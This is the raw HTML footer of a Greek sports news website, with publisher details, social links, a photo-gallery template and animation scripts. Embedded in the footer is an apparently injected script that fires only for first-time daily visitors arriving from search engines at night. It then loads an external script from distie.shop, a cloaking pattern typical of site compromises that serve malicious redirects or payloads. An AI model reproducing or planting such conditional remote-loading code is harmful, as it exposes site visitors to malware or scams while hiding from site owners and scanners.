Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
